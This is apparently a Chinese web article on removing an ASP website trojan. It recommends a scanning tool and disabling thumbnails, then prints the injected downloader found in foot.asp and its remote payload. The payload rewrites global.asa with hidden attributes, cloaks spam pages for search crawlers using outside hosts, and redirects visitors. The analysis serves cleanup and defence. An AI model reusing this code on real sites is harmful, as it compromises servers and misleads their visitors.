1、用青云团队开发的网站木马清理专家全面扫描服务器上的网站,网站木马清理专家下载地址:http://www.jb51.net/softs/12771.html

2、如果这时木马还是存在,用我们的网站木马清理专家的快速查马功能快速查杀by*aming或aming特征码,如下图所示:
3、关闭服务器上的缩略图功能 方法参考 http://www.jb51.net/os/windows/Win2003/34960.html
根源:

这次用户中的是下载者类的木马,黑客通过网站上传漏洞上在网站根目录的foot.asp下插入了以下代码:
复制代码代码如下:
<%
'by*aming
Function Gethtml(url)
Set ObjXMLHTTP=Server.CreateObject("MSXML2.serverXMLHTTP")
ObjXMLHTTP.Open "GET",url,False
ObjXMLHTTP.setRequestHeader "User-Agent",url
ObjXMLHTTP.send
Gethtml=ObjXMLHTTP.responseBody
Set ObjXMLHTTP=Nothing
set objStream = Server.CreateObject("Adodb.Stream")
objStream.Type = 1
objStream.Mode =3
objStream.Open
objStream.Write Gethtml
objStream.Position = 0
objStream.Type = 2
objStream.Charset = "gb2312"
Gethtml = objStream.ReadText
objStream.Close
set objStream=Nothing
End Function
execute(Gethtml("http://www.pornhome.com/dy7749/xmlasaquan.txt"))
%>
清掉这段代码即可解决问题,网站木马清理专家查杀结果如下图所示!
xmlasaquan.txt的内容如下:
复制代码代码如下:
'
'
'by*aming
Server.ScriptTimeout=600
Public Function createasa(ByVal Content)
On Error Resume Next
Set fso = Server.CreateObject("scripting.filesystemobject")
set f=fso.Getfile("//./" & Server.MapPath("/global.asa"))
f.Attributes=0
Set Obj = Server.CreateObject("adod" & "b.S" & "tream")
Obj.Type = 2
Obj.open
Obj.Charset = "gb2312"
Obj.Position = Obj.Size
Obj.writetext = Content
Obj.SaveToFile "//./" & Server.MapPath("/global.asa"),2
Obj.Close
Set Obj = Nothing
f.Attributes=1+2+4
set f=Nothing
Set fso = Nothing
End Function
Public Function GetHtml(url)
Set ObjXMLHTTP=Server.CreateObject("MSXML2.serverXMLHTTP")
ObjXMLHTTP.Open "GET",url,False
ObjXMLHTTP.setRequestHeader "User-Agent",url
ObjXMLHTTP.send
GetHtml=ObjXMLHTTP.responseBody
Set ObjXMLHTTP=Nothing
set objStream = Server.CreateObject("Adodb.Stream")
objStream.Type = 1
objStream.Mode =3
objStream.Open
objStream.Write GetHtml
objStream.Position = 0
objStream.Type = 2
objStream.Charset = "gb2312"
GetHtml = objStream.ReadText
objStream.Close
End Function
Function check(user_agent)
allow_agent=split("Baiduspider,Sogou,baidu,Sosospider,Googlebot,FAST-WebCrawler,MSNBOT,Slurp",",")
check_agent=false
For agenti=lbound(allow_agent) to ubound(allow_agent)
If instr(user_agent,allow_agent(agenti))>0 then
check_agent=true
exit for
end if
Next
check=check_agent
End function
Function CheckRobot()
CheckRobot = False
Dim Botlist,i,Repls
Repls = request.ServerVariables("http_user_agent")
Krobotlist = "Baiduspider|Googlebot"
Botlist = Split(Krobotlist,"|")
For i = 0 To Ubound(Botlist)
If InStr(Repls,Botlist(i)) > 0 Then
CheckRobot = True
Exit For
End If
Next
If Request.QueryString("admin")= "1" Then Session("ThisCheckRobot")=1
If Session("ThisCheckRobot") = 1 Then CheckRobot = True
End Function
Function CheckRefresh()
CheckRefresh = False
Dim Botlist,i,Repls
Krobotlist = "baidu|google|sogou|soso|youdao"
Botlist = Split(Krobotlist,"|")
For i = 0 To Ubound(Botlist)
If InStr(left(request.servervariables("HTTP_REFERER"),"40"),Botlist(i)) > 0 Then
CheckRefresh = True
Exit For
End If
Next
End Function
Sub sleep()
If response.IsClientConnected=true then
Response.Flush
else
response.end
end if
End Sub
If CheckRefresh=true Then
cnnbd=lcase(request.servervariables("HTTP_HOST"))
response.redirect("http://www.82767.com/?"&cnnbd&"")
'Response.Write("如果您的浏览器不支持跳转,请点击进入>>>>>>
")response.end
end If
user_agent=Request.ServerVariables("HTTP_USER_AGENT")
if check(user_agent)=true then
body=GetHtml("http://fudu.qpedu.cn/xml/prn/con.2.asp?domain="&strHost&"&ua="&server.URLEncode(request.ServerVariables("HTTP_USER_AGENT"))&"")
response.write body
response.end
else
asa=GetHtml("http://www.pornhome.com/dy7749/codequan.txt")
if instr(asa,"by*aming")>0 then
createasa(asa)
end if
ScriptAddress=Request.ServerVariables("SCRIPT_NAME")
namepath=Server.MapPath(ScriptAddress)
If Len(Request.QueryString) > 0 Then
ScriptAddress = ScriptAddress & "?" & Request.QueryString
end if
geturl ="http://"& Request.ServerVariables("http_host") & ScriptAddress
geturl =LCase(geturl)
'response.write replace(namepath,server.MapPath("/"),"")
'response.end
'if instr(geturl,"jc=ok")=0 and instr(geturl,"global=ok")=0 and instr(LCase(Request.ServerVariables("http_host")),"gov.cn")=0 and instr(LCase(Request.ServerVariables("http_host")),"edu.cn")=0 and
if instr(geturl,"http://"& Request.ServerVariables("http_host") &"/index.asp")=0 and instr(geturl,"http://"& Request.ServerVariables("http_host") &"/")=0 and instr(LCase(Request.ServerVariables("HTTP_REFERER")),LCase(Request.ServerVariables("http_host")))<=0 then
agent = lcase(request.servervariables("http_user_agent"))
referer = LCase(Request.ServerVariables("HTTP_REFERER"))
bot = ""
Amll = ""
if instr(agent, "+") > 0 then bot = agent
if instr(agent, "-") > 0 then bot = agent
if instr(agent, "http") > 0 then bot = agent
if instr(agent, "spider") > 0 then bot = agent
if instr(agent, "bot") > 0 then bot = agent
if instr(agent, "linux") > 0 then bot = agent
if instr(agent, "baidu") > 0 then bot = agent
if instr(agent, "google") > 0 then bot = "nobot"
if instr(agent, "yahoo") > 0 then bot = "nobot"
if instr(agent, "msn") > 0 then bot = "nobot"
if instr(agent, "alexa") > 0 then bot = "nobot"
if instr(agent, "sogou") > 0 then bot = "nobot"
if instr(agent, "youdao") > 0 then bot = "nobot"
if instr(agent, "soso") > 0 then bot = "nobot"
if instr(agent, "iask") > 0 then bot = "nobot"
if bot="nobot" then
'Call WriteErr
'response.end
end if
Call sleep()
end if
end if
'